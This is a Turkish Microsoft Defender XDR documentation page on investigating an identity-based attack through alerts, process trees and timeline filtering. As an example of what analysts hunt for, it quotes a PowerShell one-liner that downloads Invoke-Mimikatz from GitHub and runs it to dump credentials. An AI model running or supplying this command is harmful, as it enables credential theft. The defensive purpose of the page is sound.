Kimlik tabanlı saldırı örneği

Şunlar için geçerlidir:

- Microsoft Defender XDR

Kimlik için Microsoft Defender, kuruluşunuzdaki kimlikleri tehlikeye atmaya yönelik kötü amaçlı girişimleri algılamaya yardımcı olabilir. Kimlik için Defender Microsoft Defender XDR ile tümleştirildiğinden güvenlik analistleri, Şüpheli Netlogon ayrıcalık yükseltme girişimleri gibi Kimlik için Defender'dan gelen tehditleri görebilir.

Kimlik için Microsoft Defender'de saldırıyı analiz etme



Microsoft Defender XDR analistlerin uyarıları olaylar sayfasının Uyarılar sekmesindeki algılama kaynağına göre filtrelemesine olanak tanır. Aşağıdaki örnekte algılama kaynağı Kimlik için Defender olarak filtrelenmiştir.

Şüpheli karma saldırı üst geçidi uyarısı seçildiğinde, Microsoft Defender for Cloud Apps daha ayrıntılı bilgiler görüntüleyen bir sayfaya gider. Saldırının açıklamasını ve düzeltme önerilerini okumak için Bu uyarı türü hakkında daha fazla bilgi edinin'i seçerek her zaman bir uyarı veya saldırı hakkında daha fazla bilgi edinebilirsiniz.

Uç Nokta için Microsoft Defender'de aynı saldırıyı araştırma

Alternatif olarak, bir analist uç nokta üzerindeki etkinlik hakkında daha fazla bilgi edinmek için Uç Nokta için Defender'ı kullanabilir. Olay kuyruğundan olayı seçin ve ardından Uyarılar sekmesini seçin. Buradan, algılama kaynağını da tanımlayabilirler. EDR olarak etiketlenmiş bir algılama kaynağı, Uç Nokta için Defender olan Uç Nokta Algılama ve Yanıt anlamına gelir. Analist buradan EDR tarafından algılanan bir uyarıyı seçer.

Uyarı sayfasında etkilenen cihaz adı, kullanıcı adı, otomatik araştırmanın durumu ve uyarı ayrıntıları gibi ilgili çeşitli bilgiler görüntülenir. Uyarı hikayesi, işlem ağacının görsel bir gösterimini gösterir. İşlem ağacı, uyarıyla ilgili üst ve alt işlemlerin hiyerarşik bir gösterimidir.

Her işlem daha fazla ayrıntı görüntülemek için genişletilebilir. Analistin görebileceği ayrıntılar, kötü amaçlı bir betiğin parçası olarak girilen gerçek komutlar, giden bağlantı IP adresleri ve diğer yararlı bilgilerdir.



Zaman çizelgesinde görüntüle'yi seçerek analist, güvenliğin tam zamanını belirlemek için daha da detaya gidebilir.

Uç Nokta için Microsoft Defender birçok kötü amaçlı dosyayı ve betikleri algılayabilir. Ancak, giden bağlantılar, PowerShell ve komut satırı etkinliği için birçok meşru kullanım nedeniyle, bazı etkinlikler kötü amaçlı bir dosya veya etkinlik oluşturana kadar zararsız olarak kabul edilir. Bu nedenle, zaman çizelgesini kullanmak analistlerin uyarıyı çevresindeki etkinlikle bağlam içine alarak aksi takdirde ortak dosya sistemi ve kullanıcı etkinliği tarafından gizlenen saldırının özgün kaynağını veya zamanını belirlemesine yardımcı olur.

Zaman çizelgesini kullanmak için bir analist uyarı algılama sırasında (kırmızı) başlar ve kötü amaçlı etkinliğe yol açan özgün etkinliğin gerçekte ne zaman başladığını belirlemek için geriye doğru aşağı kaydırır.

Windows Update bağlantıları, Windows Güvenilen Yazılım etkinleştirme trafiği, Microsoft sitelerine yönelik diğer yaygın bağlantılar, üçüncü taraf İnternet etkinliği, Microsoft Endpoint Configuration Manager etkinliği ve diğer zararsız etkinlikler gibi ortak etkinlikleri şüpheli etkinliklerden anlamak ve ayırt etmek önemlidir. Ayırt etmenin bir yolu zaman çizelgesi filtrelerini kullanmaktır. Analistin görüntülemek istemediği bir şeyi filtrelerken belirli etkinlikleri vurgulayan birçok filtre vardır.

Aşağıdaki görüntüde analist yalnızca ağ ve işlem olaylarını görüntülemek için filtre uygulamış. Bu filtre ölçütü analistin, Not Defteri'nin işlem ağacında da gördüğümüz bir IP adresiyle bağlantı kurduğu olayı çevreleyen ağ bağlantılarını ve işlemlerini görmesine olanak tanır.

Bu özel olayda, kötü amaçlı bir giden bağlantı oluşturmak için Not Defteri kullanılmıştır. Ancak saldırganlar genellikle iexplorer.exe kullanarak kötü amaçlı yük indirmek için bağlantılar kurar çünkü normalde iexplorer.exe işlemler normal web tarayıcısı etkinliği olarak kabul edilir.

Zaman çizelgesinde aranacak bir diğer öğe de PowerShell'in giden bağlantılar için kullanması olabilir. Analist, kötü amaçlı bir dosyayı barındıran bir web sitesine giden bağlantı gibi IEX (New-Object Net.Webclient) komutlarla başarılı PowerShell bağlantıları arar.

Aşağıdaki örnekte, Bir web sitesinden Mimikatz'ı indirmek ve yürütmek için PowerShell kullanılmıştır:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Analist, yalnızca PowerShell ile oluşturulan olayları görüntülemek için arama çubuğuna anahtar sözcüğü yazarak anahtar sözcükleri hızla arayabilir.

Sonraki adım

Kimlik avı araştırma yoluna bakın.

Ayrıca bkz.

İpucu

Daha fazla bilgi edinmek mi istiyorsunuz? Teknoloji Topluluğumuzdaki Microsoft Güvenlik topluluğuyla etkileşime geçin: Microsoft Defender XDR Teknoloji Topluluğu.